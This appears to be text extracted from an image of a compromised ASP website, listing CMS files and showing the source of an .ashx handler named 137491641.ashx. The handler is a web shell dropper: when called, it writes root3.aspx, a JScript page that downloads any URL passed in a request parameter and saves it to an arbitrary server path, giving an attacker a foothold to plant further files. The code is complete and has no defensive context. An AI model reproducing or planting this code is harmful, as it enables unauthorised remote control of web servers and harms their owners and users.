 book.asp skins.asp theme.asp config.asp base.asp sdcms.fun.asp base.asp 137491641.ashx
1 <%@ WebHandler Language="C#" Class="Handler" %>
2 using System;
3 using System.Web;
4 using System.IO;
5 public class Handler : IHttpHandler {
6 public void ProcessRequest (HttpContext context) {
7 context.Response.ContentType = "text/plain";
8 string show="<% @Page Language=\"Jscript\"%"+"><%var e:Exception; try{var X=new
ActiveXObject(\"Microsoft.XMLHTTP\");var S=new
ActiveXObject(\"Adodb.Stream\");S.Type=1;S.Mode=3;S.Open();X.Open(\"GET\",Request.Item[\"url\"],false);X.Send();S.Write(X
.ResponseBody);S.Position=0;S.SaveToFile(Server.MapPath(Request.Item[\"filename\"]),2);S.close;S=null;X=null;}catch(e){Re
sponse.Write(e.message);}%>";
9 StreamWriter file1= File.CreateText(context.Server.MapPath("root3.aspx"));
10 file1.Write(show);
11 file1.Flush();
12 file1.Close();
13 }
14 public bool IsReusable {
15 get {
16 return false;
17 }
18 }
19 }